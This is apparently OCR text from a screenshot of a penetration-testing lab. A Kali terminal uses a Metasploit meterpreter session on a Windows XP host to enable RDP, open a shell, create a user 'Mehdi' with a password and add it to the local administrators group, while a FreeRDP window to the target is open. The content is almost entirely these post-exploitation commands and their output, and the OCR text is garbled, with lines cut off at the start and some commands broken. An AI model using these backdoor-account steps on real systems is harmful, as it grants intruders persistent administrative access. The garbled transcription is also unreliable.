 FreeRDP: 192.168.61.130
ras
Sys
om
Take a tour of Windows XP
To learn about the exciting new features in XP now, click here.
To take the tour later, click All Programs on the Start menu,
and then click Accessories.
start
kali@kali: ~
ons Edit View Help
module execution completed
(windows/manage/enable_rdp) > sessions -i 1
ing interaction with 1...
er > shell
04 created.
created.
Windows XP [Version 5.1.2600]
ight 1985-2001 Microsoft Corp.
S\system32>user administrator hacker_mehdi
nistrator hacker_mehdi
S\system32>net user mehdi panzer
mehdi panzer
name could not be found.
is available by typing NET HELPMSG 2221.
S\system32>user mehdi panzer
i panzer
S\system32>net user Mehdi hello123 /add
Mehdi hello123 /add
nd completed successfully.
S\system32>net localgroup administrators Mehdi /add
group administrators Mehdi /add
nd completed successfully.
S\system32>^[[A